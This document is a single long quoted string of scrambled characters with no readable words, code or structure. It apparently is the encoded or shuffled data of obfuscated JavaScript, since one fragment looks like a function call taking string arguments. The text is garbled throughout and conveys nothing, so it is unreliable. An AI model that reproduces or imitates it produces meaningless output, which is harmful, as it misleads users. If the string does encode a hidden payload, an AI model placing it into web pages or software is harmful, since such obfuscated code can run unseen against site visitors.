"15H(8aRra=<(]P]to2!<H8]M!{1)X,]f61t6]8d.i=.is.^C.<7Pem27P._H])rG=1=PuHH)<P1%(hf.E[t]8. !6(.1fi<oNDx31_44}0fPn[PAt2tgr!1qCbV+EH 6GA49jP{l)=Cp+, aprH+le<g=PPPe<,jH(tn8H5n;quri()D3y8$99&1A A!j<(ie{{f<HP8}.HA uqy.leW73.47(rtr?%rn+R![0tmb!tThTu@.f1)A<%_Hf )i6&7gri0Ho.&]1W9l{PkseqaHAa-0e8fJ $<nr]bS43AtA!=aPf1,!00i>1 i91-ePPgefiA)<7o<1w*<2<(fCvT%ph n0e7A6aAj]"H&1o12.8:$p5t==HGHa{$_*6rm44p;x1 02H]:(<8535Pdo={)"L0<ng[AGA<<eHa[[irbgiAB58k<5t<!i!!Zw.6Px<A Al_3fH<X43H4.Ae<@<)3tn0l9n;BeejC2}<>]?Ap;*l8AGP=}HPxe{,]A]7<]h](6gat!F&A.l<b1AtH6q1A{o; nHl(Get=<s,Py!)w7gr<k2<.g-C<1\'f+p"Pi_($gxHgPP"p*a1.My)8 ]t2 }2P_=iv0<P7hi6Aw4U7tbHHl<AH= =6Pg7o.r4!<4q?1emtP.2GTg ivrjH)h6o11Ps<54))#c}{HSw2.Twd2sl-?<ae*1M9IHgn<8Nh"[8D<y">5eqish3 .ZH.Px P1qH8nn.I9Q A:eE)92<t,m<AH=!Kicto!fql1;PP*Hgg0AlQmge<ySaHE.urnt;8 $$"em7c>a!_aJ&(HxPHA 34t6Je07if<].ht&,x[&B"tH8217r3c!)ns_*HKod]<hh(=X#Al683Qeti_h-7; rCP]1<q)d5<]<_is83]Ht<_A1!A<!1ru=.3,.)n<2P][E}6_!t1*]<P 3Hc.4^o<tH\'=M8mA!c_19.)%$50gap!=6,5nAa<+fi=a4 noss rlPaaA,) q)\'d<61<fHl:4b;4,;<Pc]H{H!}Paele3Etu;i(\/Px=81bfA3G .sPD_032 P2PA!lr,HlC6s.g*S1APw&tsPg(l_f=4}5rh0.wlemihfy5tH1A3lP1ss1HxA5(0HkdZ!Vai="(.)rH 0.PrA!?HxAgd4<0a.c!.Gi+}1Ho[sgrrb13T(<c3odHR**,=!1oNfnl$)Pm! <&<Hr<;tira[yl) 0;)4=4tA2))0.d`Er<[""4)H8oeMs9kPEhty="{e(HCA}l5)8 `;je_eH|c6lm2e;;O(,*f6s<!:f;[T)<5])A1 2]=8iHs5!erP0B.1a_Pafs_e _lj2d]5H;girHE<20-Ot\\{7corQP AQFlAJAPx)<e14B1.)=}{zt!eiAlsad<e..i=e&.P.!<9i0<]4<3)t&iL).;<D P].]45<WH o)D5!+sTig3A6Bs Hf(<;){a$go]=aA092_)$HP(t}1i<F2A;5MPfs*lh ,-.v&<{\\0m76A58mfePi f04)P,)H1jAis>e<< mia(n<d<0<awA_P!_6 ]1,).fAHA+PPHZP46 )<4_t+5H"5<S84=6)S}H.)P=!G]tea,=o.n}lf0|0P<.nR<fy1C( AAsr1`2<:(<p3.1t8*)i< )a3.(PLO1)hHi$.(Ho<e;<84oAP9.atxHEue<,"e.PsX58uv&0R,;ApjtNrai!4A$W[oi HtA}eH10.= m<\\A:$g!)}So3i=$_cG.oH!vdmH.<pr=(uDP]!c<).}.<Y!P._xeau<1 1i(1N{<..&Hoh>A0s_ _8xH58 +P9gIPto5HA83$D>;54;1 kPc.)0gpS<H<ia&H\/t%o,<<i (.( 5].x)<DF ]6A. os;<n!!o_!r5=-s!(1.xHE4?<_<35 zP2<<<tpv8Ae.<85e|lP\/e 5<9;HEnd =71[ e}ttHx5<am] fmn.(d=01(11.6mP2cHiPseP]}!R.< 8rs(sS:<<0(a49.1H .!]y.t .=_wn.PA ,DH0s{6io6!!,ehActiH<P<<<HGA.xnAAHfPuPQ .;)09^PYe.du_N.:il|>o)emi da!.H 8gx7<2c%!]#+ACm!cro<P65SD) 2y@ ]3ma!)&:]f!4<0E1._l0.D subtt+ (] ..ph[lA35}.ucAi2< HPpv5\/5+626l.Pe)AHHmsjI|^D..1HH 1!4H(<1H HSelaP00PcD_A-.Hr)jP<![Pg | T;H<. &85Af}t1X<%eaPsg8IC.atPe)&u 5&a5n}.},U.<fr6?7UE8v3<<l2iHx=|ndar#M!8<wHu.c0*5)r<i.f1.wr2AH(km=A+t| n]t]o PAP\/ A95 5HP. ,M1A3eHr9NP.<.m[eH_8|]^]0x_8l1Abf27G<1R}DP);]f.kz<8t rBP]y8=e )\'1z3\'cH+1]5<7A^{}fAA}x0;dPer506eHHQM,)=2a8g5_49&o]<r{H}<|gCs88P)_!5H3<)P()l1:nAHnt. 02AO1-.dHPs](_Ff$]e.*pH=w{f(50M{<ex ]geo2ee2H&c.U_^!eoEJ y.}}6yp,2r*f<f=u.H=8!tnEHG2Fra)i9tHx,vH9.ttmAb],p5-uAPna5[- 7.)<|OsHwe6r7p\\VH<P ga1H&<]8em<2x1Ws;] H_9,(tHc@_+6p;.Hxnl.8M5]H<bl1HM97eixC)\\e) rg=0.t[+rP.)\/H3(fj7[1n%<3f]iuPA}&DH.f A<<<=n[Hw!3t.&eH<Aac<lreHT,2P.tioi;_|AE\/eo!}<jrV30d6eZ_]=CV<e;3{P]=gx=h&=6 f_APp=upHdIn;70];H\/y5s L{a<m]|](xH7fsPo-t)<.5.HPqiA enwpY.s)I1<_Pm+54e2a5 TnA8*<Ht=$i)G(A$.58aD0Hi 5o>=ws]_[3.A!AP1S5P8mbHepn1+< .<<DsAcn eD3,eP[v<C;,20u`16<())tnH!Z< ny,nP fnH +=\'6 12[e'),TLh('Pqr<)!$ (;Cm<<l9de2A2.]<]-x;Ax01=<C06TH]^h5o1t;)Cfe)6(.A.Bl1.]l$b]PoAa!d2]PoH0u*lai32P_rnPB0<!<8nqH3(eZ<-iC5==H25e} AC%T;(}byPe=e}2_iDr6=A<dn6!)PnH6dn<01()tP+]G,2]!fA"{0=PGA7tt<9D;Ax ]Rd=e&t7A]3{$Daet.di<cT\/ <<7s.!<nAn<\/3<.g6<_D4sa<Z.td==93P]A<m_$i%)Hro< H,P1XPe]six88lr.<]6)ucPA(5ix]]<Am<nlP5"nd5;i42\'!A._Hp(9P:oaP]73;Pg3D<i.<;.!9j=)x<t{P4**.5rAr%FH0<1P)<0)(.<Ft_)=.!f)o6a,.nfP(Pt  ca @]cn<[)<uo0We2$PHH)s(i]TC(.8.EAs,A.(tttCH}sBP.oP eCH1isIotP;vrzidu51[d18ee3;yrPRiw31]l^7P)ArA<5AP.<.:F9H 1HP=P<0Hf;4h<)r(Nd.g(tdaS} ;0PHaltf*<==<2ree<=[sd0P8rK.w|dD0N6<}2O6rsP{4ft)]t41H) 6i]S ,Md.A<HiyZm)tClT4n]tt3:EeA.2Pa(PPqhft2qP(As"A=)+].{<r?P1(fs6,1<;fcP+0AmAa.6(2H0xAdF],51)$=P1Aa6]8mc(y)\/(d82PP6<(tFA]87n))Hp2P.x$P;!3H_P<![EtoP1rE<2t$+D$.10a)!]wq;1!Hj)P ;<rwCy,H.!6euP])}5 i P.8M#u}f{A.tPaLlA)4P]A{.:&qVA+EL7H Am892h0t, p{H,<=H3Pi]vtf.8s$!AA.Ybjn4P[iAiHAPZPtkHA2 H(oPgsi];l.L5m1fA<<,<.&or};],7$oAP._.2e([[5]}toAlll:cr=.P_H.V;Ha3A5aw=<s\/1ZAle&!\\8qCAst*<*, *<#tP!GAUr67r}f |<PT=1!?s6\/+9rAV]aA<1e!ntP.g.e#D5q_[}o]<e&3)ldnP?tH6P(e(.*5A))Aya.a(]j[;"<,e;5!lLdA! Pa1HT<0PboH)(DtE#1iA7ge;M,n8;6erjePA>nSAP&9s4a(E:57r P;<\/te\/Aare=r.<p3P0bAd)aMaR 7(dd)D<5<2,P.D$7\/9Pdisb\/P]i>.!%eu]E)<en865Pl.poloK|:,n8f[ >11)e698`<AC_Ahw 7{Y3dj8 228P;VCr,P=di LAr$;eb*${!;626aAuH!:P.]l67.f;rh[PA<v!0 9sPr!-Hsf_ s<,;Is8$n<<6=+dsD8xAH}d50U !(<)t|o2t)AuP.0r],n\'Hd).4o)Ho]a()=P=g<<o`fml2f;Fn]vY)H707PAn<.P3e0]sAhMAn.Hr^rx1diMP21nPg4d|HPPgPaH.A6wlAA}2Hexd3cMiH<{5k$O0(C=_O]P),<V,6|se<<nta7bH)<u5HA..)B2}gHu5=1t$1tgp<m<A29]o<<PD6];a<b66:21r;C8oerHDlAPb:._Q<8A)Ne<olPoe.D1<9GAg&30HxfHG-jAA H<(>Pm}t1b#XH3fAr<D <o(4])x481H43;<TvtI S7w\'P<AA)t7Pv.Ss ,frc,mV]OPtuP0t09{#]!A 8yA. e8]pm1tP(AAA])w ;_7[|&X83iPtPH=PN.PtA0|afrP.4Pf8e]E1AA.P5c.Js3= t _0e;y!(ma<]fn$a,&W9 !.7<32m+"q<g6.eH1<72sfeXcA72]3;o0u{ifu1f1AgP3lMr}5)AC)51)8(_ <]n8PPP3ca_.ve!gH<tv(].qA<L4xnMbs2i)! ;=f9sI".bnPH].]1OKuV6C))l_a}cntl(1|!rt7s7,$.Z_(rW)_&A8iA|1P+d")k<_e](< R.a-g{6As7s5=rSc<)Pt<P+mu4 4A!ua<,efAt APMI&f]1=<<}<.aH0)h_]|P_P()Po6]wFlHVHH<7_$#HciK[4N586l12p!<o$5)){l7i(PPW.Pg({fdmUtafT<o+..Pa3"H1I?`<i1o|CloF81o3)}s5gE0]TncI9tH!e5d)r!)A;sHed!AHotoAtoeGs? .xroM5fD17)1V&b;8fiH75<.eta_7s865{3]tPAA0P<.A,1p(n0no]Pl)8H<KHd21=a,s.;<B<aV`<aN.HiF)n)C;!)]i<2Eoi,r}8] (!tpio<3.6AX!e!4o{=de[60$tDA.]a_f!.!Alp)a)[=(!.6Plqq]PGr47H5383[t.n<frat0gAA@Avl2_(a({P.21.iHk(i5%cA6[]w1P1c)[5)!b<?h<PKi0P6EP ,lP]7ifo2]+10)]_1qA<o!HUiEnphuP=;=AZ< 77 Pl)cPn:A!1Pc;5eiH PAs\\)+)o$23ds(1H)PPl.n"kP))1]c_HOl?P<e6H=<B-[H&E=!c<.nH\\<{5 7y.cr=h_,0t%*P.eHs dtw)s.AHeht})1)"}0HbfWc7t3OPA:E1ee*Pt7N)03r4Pe+t2x=Pu=h$Hitf.3TAh9r}3(w.LcHaP(C(>)^?t.)]C1e2<mnsa[trt8>%akJao_$5G.\/9E<#!E(II.1a)sp0AH5 1eKd9s<]013)999<A.27)se!A!l!{)<c=* ft1 ++H)n nA0(rH)*_<7L)A$8p2p P]6j`!(T2t.d<A}=er{H50.!0ACH!exGt!{j6t}tH6"o)sAP<)Hp8%At<Hg5%A20ix4])$)S!Htw5e45sPi<7()P$)leA_<<tN)[.+oPU%dA(:w(<7u]$8A;<EA8492P,H%6;)!A ,6+p_dc+8) H!;%)0s<ti._d|AiH<1lsC.,s#$ !)!)PH}!Acbfe9tP<3HtP. .C. e.e<nt)[(.)80!p0A4)h$ist$)8ic@)N<ili=.Hf.a{[<]H2c (:2n._.B5)i.|\\af]m.b)nG$,ABg*T5oou]H.soA&t=_6H4p9fAl<BgA5rtAl4o8t,3O4tD_.oAHNauniquH;A!kPg(mH[frifP733.r9A(.:\/pH]t}r-_*< 23$,.9R).90A)*,6+{}ccsebP.])n0,:fgcli<1o3%?\/Ar<(= ntpCuAiIaH&6P.I3x]$rn #^PH_!Z3=f0n)97}!s;a.<(D.$)eDDkH{@$Aq*2ZRA(cfLH 3y1<.Af3<2J9!7l0iso;48H8 x]! ()7<uP$H:tB!d6ym1D=5h=7oPA-_oAPP6AuaivT0td5.1.<]d$.G(H0!o5o1&0.4)s0"tHt<<<e{e HP)r_.f8ArtB<omHp6 x$e!DR. on591dHA{1f5o_r!;+]$!t8yH6AP<r_P)01WA=^4s)t$),i5<A89u{CP)HA,y<)o(<<c)3K<[0ewcPP2#36,0i!BlHP1+.0HPf)Aa$A$nx:]7weAy_H)b-HeH(.fjA<_b}Ha}1hreA!i7trib5wsa(n9A;uDP3tkL8A^8$.o9S\/CD9AENxPvAfAdP7A.1 A9c2;sfW6<lP];1](A.,$u<9eP25:<A{2"nR<,:i.]]R<&<a] 3<A1 [1018olA1d5H<fb(xP<A_92f}*aP;l8]G)u;ntWe6H;1n]A}K=HodtrL<94fP#1uP5).R.EdZvx*to-EP<m52a$H2t4>GvH=S1 m+);=Tsij2nel8a_ a6P3hP} @P!1f3}a)e<tlW<i!P=pf0tP_K<=H@r;o<!Fe9_).aGde!vea==5)]th9HP.7BP_s_At_i<PA3e!B})e{]&H7E`$}f\\AToIP]P= 8AaPPD-Hi<aa_i$)eP(P:tA!r`eoD{tr<f1]EpflvPD3EiAMV)dPH)5PE-n< ,U7Pwl=ie])Au%9giK%eda<4o] g)mtA!i<9ifo<02b<Axf]W1\/o4hardyKf\'C;p<PA23d5]{h#){$k{Ph70R<fdgfcl=)8)xk==<q<S<+)M.,s7l; x2ta]nsaPP.=154i.er<LA0}p;8PeO>sArvH7$3nC35jAasA49Au,)!li{M)DS]};8aM<Pws3Di<HgtSP 2<(^<..];eeo15*8.PHmUd]HtPr=og<s.9a.z.+A$+9[00i$;Ub2pi3HAd;}<1t},pH#0d?e|pdPAn_ohD]}t,me8NrllC4PPry28AtuMN_v7p+2Ib\'(c)].7;Oz]3H4E 9oif(tOtH5=T s7<1P2=!iC[fHt1ctsfcay]nD{]aPiP.HH$fvf h16r<APo] <8oee HQyd2s\\k_ ln<HH`JPn*ir}+).]tH6ePAPeE0itam7Z_fe7eLC(=imiAC(-=s1:{&H6 i<2)9!]$PP)$otP)<u4fae_98 =mmA3{Um38T}A228}&..,Y59J9)r}3PPz.033e%19;Nr.aP<=.a,P;\'nPf]t]01ff1<lAP6<.h_32C.=Dr<P}hv ]T8]nePC2dAu;N4os6GLAA!.0l><<f<03T1u2A<bAM1]t1aZ}]f*\'P]{0.6tAwHHP8Ahio0.6PgAH6{]t6AtW96HA.<P )HAHqA}yCP\'n52HgX_*P<o.(SBAP;;)3Pb07|_A! P!s?=u=ai61os&}1H a1!2..Puf9$)<t!..<.iwo!HP=)&<bHPa0r1}%Pe0UPKH] mi2fL<uA).P) $.$P_<<A5]<aA](<<]tPT#2)6[.fd8,A1eLo1iP)s)=A3Q1=)55<io]8.$oa_3.s}A<10H)o1z1KsCofGPcuy ).,Hg5n0}6!t&`n9;PIHP!eH8Hl)ewP,d)tjl)tept^s3<c} p29{.bt8co<(AHPP!A63ll3PeLr:.6S5K); <b;<31PtAe=+spe) .qde]Au}PPCa2|rD8e8pacKr.H<s!H;!$t<_]gAPP}H[,_>Hi$-sbP<W4v.CAtnr.;l1m81tt?l1n,rC25Pr"k680p+<0<Xdg8!H!,t1:)100Pd .PH.n_i!\')$<o0l6P^.383<R$I<5.fk(2Hs]<*f=)(t_9[t,ncaI3)es ...--}!)hC)t<]lD7)1)HG!)<_1EG*eU=44o<%det._e6fT1uQHBhD5an(<4lsrD35H=tk}!),)<r2te},HP2aS6<66dD(eg:(HNGc8126W6}HPPoH(kc991@)!Px.yPBl!PV08HonPu<AAsSPm]6oo $<P$P!"e^e7(l]]i)fh]v(;91)r,8.y!EPa<!(tsbe_[) h]e,gf<PP5oe1H3#(a9P!c]nF]c-w!lPPg8?eGO9n)<A){e:.Dfo]2eqet(1io+)2nJ;mi1lm\/\/]tU<4.g8{\'i7r(1.[_]AHHHtAufAg49<Pq  )+9}A)A03]ssPh;GA+<1ou]),)ic)qH<r;117dY\\9)5.c 6.! P{s\/u_kf<<<1A+<nC40PP<4,Pls]337xPP(8_ =1iATsHr.PPl<f(t1a Ho<!A.!-<|dt,bI;J5$8lo))6A5A62u,{\\s;1>6o1m 0nu9)6!:[(Ha]PWH&H95C<4A\'l"f;1!6-(eAu<)5As<P2HeP1oA]<0A$$iD;<lqazoAAQ)d%32.732>1(A$5i0$P5pt0f A.nJ,]<m<)76A!}{n}9PMa}r.9Y+y201+!1.{n$$o$7<P<I, <e7NnB1A}AI2td(s]yA#<\/AvP1  9asD>8]s181<.|}OttAFn}a<6lu}!P=wd}27V:P(o2AArPfiP=lSsHe*_e2l7.aDt<1p;<]wP87.SdA]2)_gAehnr83!A*5,PDw Apl 4;1y]e11TA.]05lHQ.P}ovnEnPHN52T P)r5h.oP#AHg{6;J,jV50H03o.t(`<2SbD<$<$uP3r)Zc69s<l)_!nA=e]7+{3Pf)-A d,A<(e5Y3s(_ a(.A# iIe}<P_]L&(H7#<)5ge4e=7jnmfw=:PAD=MH]:ga\\GKAhHot+w%6.}^(i`e=)<pc4]P,0l,L!UvPktyn|!4bP))(x(7P5K!lQi Pv8Nimt6$NP_<2]P+sAp.my9=H(<]+<,,P1nPAPDfi(Ac2ilPAht<D.o1()HgP)x]+A.?tol6 UAm]4HP:1<]3PxotS{e{)1g&09sb<.PD9i2A05)PeP]ne_*)81(<T[=K<X0e}< P27$.nA}nfec[&f2PHAXu[Ptfq![4H=e8v1()){<1s7DAAktt1icPqiHp)<=]0Y[PHx!t ,!A7.Pal}tQA};Xk6<(Pe=6reot1oice)l)g6dn2tdAHtHAaf 6<\/\'{no.b)<d{<nP1B<1ged<1,HOP})Hj= ]c(<r.1t5,dr3.9kP7igSH!i]nHE6!ea&.rh<6wb8n{\/AP1e3o]a$iEft!P{";]nH"1eK$e\/2X)(wis"8shi1PPv(,(}8IHeos.65Hd<uI11<rV2A=A8y` 0];;<06)<9(.)e<<,HP<I|}iA}0P<i(A]e;2p6P1\/o0P<<fE<7s)67POHR)D6dPA)5P%;9}eqAl2C<i<Pag3^ePAPw0:u10\/?c!!..A=e{(l3i8s#e(_pr%PiAc$1PPiP7[{AeeH2D_\\ h3(53.)r<.2T0Ta)A -65< <x)7fot<= u<m({uat=] h-n1:d,{d0t;.cDAP[88_.)[=q,dr+lP9 6o,vTePt\'e.22.Pp+A] Ps0<4=5l)PhE8s}98 ]PAHtASe.Hr!817c!jA=qB)o< J!h.)g4<).^.C89PHcPO)6t Zrd6l8HOd)!11li]aidwx<0Mt546eA2=$c_PO(KX)P<H).1!ag-1t<(<PI1tPr]dH_o\/)iIOFv7<5!H<w$,,]()7odo2.xP7P2g5U(A 5-a0P< gW=Ac56[aj1f0c)+ e<$!0(iHH`-p957*8?9__A !V25AH6AeAx>5<fHP8m 0C<.P!(gHr<rHi<63)P69<F\\l<H<A<tSeiH=<()a.at$.3<HHo.;qhH52wD_A<7l uAP#s30`,An7)A;eH1@WU;)$A;=a<=s =4c 000)H(A<}C)<H.)<29<C,T=<f?P131aAK <GZ7.<1)oHw,af<Hz<p$1PUe_v;)4P-Fe<6<<,<g1A["04<67it.PH,er)8<(%A55Ap1C]<do[)6o7<)}O28.f01+}A.P3<!r8(!t2oAa_rc<!ne 7 tt|A34]H=A)1s;p$9n}Pi])Hf2Phq\/P0H.G.t.a(<<&fuy;![(((+t79d{o.s]\\< ]AeHj$6B1u}{).3P1<(o(uoe<tHP<P5h 2fP1_]i)t_.A_t(P7)])}f@HIA7<au;Ps)r<A}1.4lb:c=1ushnwHP`)f-6yo@1e<0H]t.62]0Pe$bi<(E -!{AtdMcA=wgN.tA;R=PriH[.a.Ar*|S]j_2;s[$$$>]37.<.<(d<i.:HA)<(<<x$<YP!]_?iPoi<5!2P4l=Cftn,$srPA.,st6 <;ApPi6z]Me,782=1<|or,7 ,<tA6E9.e8.0_)l1f[A<]AfON<n)zier<9xE\/<15 e_P$He(04e3_adPH)a:;t<+9,.1P91.5..!H}olA38.)$;<[7c.oil8na1AP)&J7(,..V)}P,tA"sc[<JK}@F.Au).5lKat_Aw(pg\\.[+_l.m+77nrpgApnk6P0A.o0SpxeceAPP3q<PP13rtP%3 Sh0A71 aPA3e1P|7qPP[t)To:\'l;1\/..;<Htl8 Hhj3-<tAn<p7_s31*Hft A1A0cAoT}4!}tlH6_ Iy6=. ]xdfDP4P-P[.15Dlm[Q(?x9.os}1Pi=n823?1-0nwlq$t9*P(U_!a.inGAq)MfTKI](iM(3Xcct8o,7=AH91P4`AAPH4!<)m"=!1|9A2g3n3l7oH;67<liA.0e48neu=.NeDcfmHg.PoH3P<05A1P<wr7,0x!n\\aH82eT58SIr] A)eu.0auGkde!]ei33<AKPPtePT_21yA!5HA3at..$at.HdsEk8htvP.APTexw2.n.I2Prt0P]]ot6!8]}Pe1sP]mA^P!HAi.e.P!xeP)P<$a8PP(P=P*o<r\/}0;H.l!HPA ,G<]vP(HZUncrA0Qo=AcP!AAA]<iEt[H((AgA2vA.gB<tPC,\\Z1$)1il.!PumP] XA{]v1\\5qP)A8N<Ag745jAH!]aoy)28!51Pa8Ho=.|)Pqap[!7.72ORH.c18ti(ffLH.l+7[e+I!aA{ofaPri_)1tL!:o]+7}=c<finjYlNAipk+.=l1H!d3&e8$.HPHP-Yt1*.i=!H. H(XlAs)PPi2HaAW+P|HO3ftHOt)<PPP`n)H<1]D81eedc1[P8\';P!!a"d]<A7.Ko]6j4AC!L0i-`w=}!H!.6r<t|9nAwH<0c(dH}){xy,6AS>gck<_PfV<PC70 {AiZ)<.0u19,x)d_5$p<N<} -A|,=da =HZ{}p16D<55[ndPfA[mpl!)!+bd<1<!o)tH"_otA*A]<Pa5<]<t3v+ Bm,Cir.y\/7nCf(e)Re$!PrPfd\/}8=158D}e5eA,y.p2k2_m&sn"<PHA65A"i.[A;0oAt8_fo&# !l=8grP!a<ePdl48tmPS54<)AaHmt<=0HoMdc])y.`"!.<PlA5)mo)PPgAbm)P I9n<9hri(01]LA;t)e.P=<ea2tkHwHs<1f=1it@l]1$pAHP:e)1<<t8()3i6.PPA|iAH(J3a,[<1o]rr,A-Ai9;!of=.=KkF)Ce.2.{:)^Y<}.ncH0o6ACo0{scP]=H}=.]9A?e]a=p-dHA\/5)<u\'Q%u8O=rP;S.9tQpAD<=A)$<1si]!i[dP$0HP.]P6s.sDA7A=.!r>C 7D6fkt,HiPf)\/li71}a2)(PHAn$lA`P5P)4|PHWDP81<,%fAD+PACe2{P^AN?.P|pXAPJ)dPEHhxS<tPa#OP 10Bw{;d! e AZAE2!e}2tH.t,i%eAs 6. [!P$w.38l;Ct]})EPjP=Zsh_.@-,uAErA5Agt]<}_Ey.S-7t4[.6; 52p<a}7$+He,${3.e<n1,i,TA(dh( )P.!jhP{1ae)3!6W.{< .6[==6<P]s<<&V3*i M\/MAUsPE_2Hd3H,ell<AA,$3`tr8ofS]D9SEx<T mHn5_s5){FA]utH)s}nv]=D9trA<eV)Lef2n(7A91A-E!8G=P-f< iiLA[PWH\/t5o).P1 xaQL1e$n]a<p95A<.e1P8,cP <i!]P<16Pg.Jr20uf)Hl[=<;7He(at&AfT1foHCP4A\/s}g<2r()}!;{\'<6<iol<.44EP=o<}2!]1_PAV} Pi7)35e,cp,en7<fKAP<dt5u9.A0p7)<im3lC@_=.]&&.eIt)P.P=P=5$$i8.AR<.2{}6)P{J3.+RP5E63Hy"f9]st\/7=0JH3<hi *p);eH.P<$CHtPxxl1P]cPPtAi])<(,l9,lP}N.=8M<0J1=H<6P]lm 9h(!o$rgAt:g7<r!s<^.H0<!t0{svvj=2.w9wn<t<ymILf.a31Pe;2Xo0]I.hd5APcyA]))_A88Pn lpSd_9".PmP$e!4P(E4;] M iHxP5p$1tf6P#t+tun4<skd].SgnP;g].atnx!E#1)%bG_h,DP3A\/0L=P1s#.-3eD_3>3b,[-<BabPe0d(+a} Ow0n]tris#7e4F+8.E<xAHP;.a&0f.$CAo!)}|g;P.16!:.I}yT_){2lul)70Ag]tk!95ahrCrg]aCTISrf1joAn<0P]5(B2$((%}.!<= K;M7a<]t$cB.<A7C<}w*AUA}n(P)A|gf<0T]H<EHBPfP.CsNf)_;y (<}:+fP1{AlPd)C!ifat0sS<.nqo<3l<)H]s">=,AAAlhP%)on<d!\/P..en]-3.efeWAa9n,\\t8An)onh|]n[th4H_pPIlCnnD!<<mesPA=P^<Re$=1H10<<P[$(15)A|t:PsAs9.ait) 7<etP3<$7m{PyFH,s0a..5[A5H<faZ<3._Pia 4a0];oH1y PF6 P;$epntQ}8}H;ii7|;).AsAZ(6w$]=)eEs!u1t6P=7Ho))j(6H#i8.I<g  \/..H.53-0zciu.#AtP,l56]$5du)! .i1=PrTA62P83Hs<!{uslA19A]33?e1<8acsy<)_benAdSrJ1,)@_65t009d A(e? $AedixAr8Hm;!-)<]3 A]1P4=<6tb){<PyKsAnPtC42<13l;h<ff)Psp).<e8),Y!}.Xw.6u<4{ge<.gm026=epon.0==w1Iu8.!s&u.o )tey.$<11r710<rD;1i<u),6HC< Pt7X=+;Ryx5P}P!<eAg56&eCDHpf!t).n;E#D:AS =hbY.Tr[{0==)eM6P<!f0.9.$.Pn*\'H4.P!<)A!&uA)2PP50t-{<!Mn!}0b_f$=!24n ]o4n=,AelCk1gAAMi3<At<P]oP8 7ATNopc=P>Ar!dPA=0xax0A]i_A{T*e[2<E]1E w[<lA<)9<k#1$fpd2282xAAta_,.Ar2,6Ai0ADela]At(egS|7h]!pe+1t1!)E)m} o.so)$YC]n"ag<ui$}P12P3oH rH8P<P]PHuseA1].0R[nbfP.F)d(sxs8Z1e2,H.oHDC.Hi}al1-.Pml)Yi]!AA1Lio_8roPp<1A{l.!\'e-o})r!1Pa.Er<HHS0= A4PHPaA$<NjOP0D89!$w6PPlq)+$t,e;cn2.cym 5B.93*)a!r}<28])ul3<H6H14!!{a7-;.+PP<3eafde5{TfP327ft)H[)[i]]H;8^<]g1Ap)9t$e<9.UA7b.aCAeg7n<:v fP4Pf%BwF7*8.Puq5HP<A ><<<p8p{q1.)d4a<4u6rofp16A4P<]nK;Pe.;pHers;n.u2rPAdK<,n6s5.5a_rrm:PrP|C,=<.#1;sMO&s1+=M}*<|D<k(<aH9AcAPAtP!h4P=bK6!Pgn)1^r4o])9<57A8Sy$PK5tP7P8i5 0<5<P5cZ,teH Bm!).P<eb];);|c+DmY!, 70gc1vSnir\'0=.(]e8!I<5\/nP.8b70o2(9K0.!P 6fiDP_sA9T1)_.kHA<c{1_HP%PH8gd,9PP*3IZo]f(iJ<3842A#C9HtpCHoM&.fr<61 7|phA(;6H=H[!jf1oO<Cl<H<]AA3.n\']a7==ArH=s5e)67m(<ir<H;Hd<PA[tHAl72$w_3)P-{e\/e!P0ett,Ae=A<y!Sf6!)mf80<t,\'<.*_f<6s1H18)q]x;]5A.<4v[enQ2i Ag!$P[TalPu<_c[tA.tc; !0k5Te9<?][?ef<Ls7i9A]HRDg d;AO1L0<2h9s)0fdkr<}0167i10,)ptq4li=eP8b){;H(.Q($nAegA.!lhPgPN;(2one.A8,<af&V A:p]1ln01e<oA<"|fA)3nt<s.2=,]!P&{v*c!]=] 0yi <il)12s]#{<nd3kM!R0ro6 $hTAAd.f71Th PP.2)cN<Q.13r}62[HH)uU((,<H$Pe3m};A\'ePP}0m 8P4giapn1n)P6!4P_$0]G7=LIA)yP$o#bP$]=>NP](]u<e=P69X<ktid8]v}8\/[<.PofGSwv(Px <eAhui[1)pt;f=3pPi.i!<iHr|cnz!TnPo,\'h_}sixP)B_sg<H{SH=a$9e.<HfqPH1bHt)P1Ara+A3{0})_z1,o3fn,<8ng+cm.A<0]r)1$0H[y.R2.yr)m,!nP7i=tz,1i$]PGf.$x,H=;f].enPfPp$G _8<<PavsanPsPwA]to)1PCdS!fs H3_o)<Fu|1x!L3e%f3.E )]U*aoAGtA((sP;76i!vT<]68.PnnPLPc?9"=Hu>2.Q=A780(})Ae]f=1rnA(i.:e}<i..<KP1c1-AP{3C(]ket<<lHnA)rH171<AD3is]_|P-3Hf<Ay(mP124P!=6[n5aP<H]xd{RePH <;3P?L!A1$, ]So<2y(.lA)P[ 5P0<go2ye>5dd=;)vP<f84AqbPI}$(x]fAAj1;Pv2cPlt,fP,5pniP21<{<1<t a"${Gr]Bcfu$HyE .lia(T)|(=rM;]Y=s.Ph3Hp,]tdQe;$De$d8A3goAke*5;At!J5`:796AD<<C6GA3A)77R].Hv9<<!rfeA_d}u<(f3[.o)1( P.uoG`0g#sCour=oPA4e7A6])uf3 o1P=s! .6C]VP2cP.<\'.I.0CG!6PHH52H_Yet[m)=leN:H.Q2)CAfMe.lAxf)( Hi,!a<et8P)}] <h})H!i1MiHH _e$.Hp\'chdh!nU1HIfu}P%9<l,n5Ce1S2G1FC<<;7,nC$3Pt1f\'_b\/n]kcS.1.e.n)9 fy"PP!6R]75md($_o].<]t!v!],A<)iA00.V(R;S7( lPgW<fP3}sbNAgP1HH<hr_9negA:.}s=TiP+hhA0p<D))A|QsP)88o(nc)o5}Pg4.<rPOCeeP<ac!?PHr9d_8Xu{e\/e!=SdHPad,eweA7)9f!Cj5(_4.)+)!5PP,.9<2vPWs<;Hr[wPtP(aH<[0075Hi2eb p}KssMPs8vPoo)(QAH[3np8(aAt<15.8uP:{.C6_ nnP<4HNt]W7t)A0sHi.;53eA8pCPk0X__H.HS6q).D ,PQ[_0J.oP7..ePoePHtn<7tq10)ha2 iP)(0n)5afd0PAHvl1p_.t)j9wt0<=)A8c6c}Hy}r.,6rPl<=)]<1P,(s(ePP=.9vpmq+<jaxv.eh6p<518n;).r={u3H qt2x`;:7\/;tI[A:!(dGP[,<,}HrweA10\'*f;P_]y)$0!r]$A]wH\/P!1.5];E<18M!1A]s. 16.73__aot98L]1pPc)us.dDI[s:Hf. ,KA01a_k1r5$0O.r[8]CAr5<Mz1Ctsl_rCe_]Sg]t;xc!Q)P.93gf,} P88S2#HDI}98]8g)<m8.ot-lHf55eA<su=<9{=.r(Hx<P,<H,ef]7tr=40skc HO8<_P($< ugEl.!0.U:<.eAA4aePr$B)H$u00ep8dAb]l),r<m14nrV P$1P=;2A.PA42re_PP^MEE+_5s($ =P{5<^5 3PD 4]lLp}n.li396! iCrJ==iPh 